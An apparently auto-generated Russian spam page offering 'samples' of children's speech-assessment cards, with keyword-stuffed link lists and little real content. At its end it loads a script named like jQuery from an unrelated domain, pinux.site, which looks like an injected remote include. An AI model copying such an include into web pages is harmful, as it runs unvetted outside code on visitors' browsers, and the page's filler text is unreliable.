

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-obrazcy-zapolneniya-rechevyh-kart-po-bezrukovoy.html
body_size: 1994
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образцы заполнения речевых карт по безруковой - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образцы заполнения речевых карт по безруковой</h2>
                            </header>
                            <p>Образцы заполнения речевых карт для обследования детей с ОНР и ФФН — файл 1.doc. Образцы заполнения речевых карт для обследования детей с ОНР и ФФН - файл 1.doc (ОБРАЗЕЦ. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-kinoteatr-volga-volga-raspisanie.html">Кинотеатр волга волга расписание</a></li>
                                <li><a href="j0dbs-elfiyskaya-akademiya-sveta-elena-pomazueva-skachat.html">Эльфийская академия света елена помазуева скачать</a></li>
                                <li><a href="j0dbs-garri-potter-kniga-na-nemeckom-yazyke.html">Гарри поттер книга на немецком языке</a></li>
                                <li><a href="j0dbs-obrazec-zayavleniya-ob-obzhalovanii-deystviy-rosreestra.html">Образец заявления об обжаловании действий росреестра</a></li>
                                <li><a href="j0dbs-skachat-knigu-odin-den-devid-nikols-doc.html">Скачать книгу один день дэвид николс doc</a></li>
                                <li><a href="j0dbs-raspisanie-poezdov-yurga-yaroslavl.html">Расписание поездов юрга ярославль</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Речевая карта ребенка с онр 3 уровня заполненная.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-icl-drayvery.html">Icl драйверы</a></li>
                                            <li><a href="j0dbs-skachat-pesnyu-sbezhavshaya-nevesta.html">Скачать песню сбежавшая невеста</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-banditskiy-peterburg-advokat-2-kniga.html">Бандитский петербург адвокат 2 книга</a></li>
                                            <li><a href="j0dbs-video-360-gradusov-ne-rabotaet.html">Видео 360 градусов не работает</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-prezumpciya-soglasiya.html">Презумпция согласия</a></li>
                                            <li><a href="j0dbs-orbx-global-base.html">Orbx global base</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-sibirtelekom-rukovodstvo.html">Сибирьтелеком руководство</a></li>
                                            <li><a href="j0dbs-kak-udalit-office-2010.html">Как удалить office 2010</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
